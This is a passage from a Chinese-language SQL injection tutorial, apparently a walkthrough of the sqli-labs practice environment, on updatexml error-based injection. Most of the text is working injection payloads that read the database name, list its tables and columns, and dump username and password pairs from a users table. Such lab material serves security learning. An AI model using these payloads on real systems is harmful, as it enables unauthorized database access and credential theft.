
3、updatexml报错注入
- 获取当前数据库名称
?id=1’ and updatexml(1,concat(0x7e,database(),0x7e),1)--+

- 获取数据库中的表
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)--+

- 获取可疑表users表的列名
?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
- 冲数据

?id=1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)--+

?id=1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),1)--+
这里也就不赘述了,如果想要详细了解updatexml报错注入可以查看这篇文章:updatexml报错注入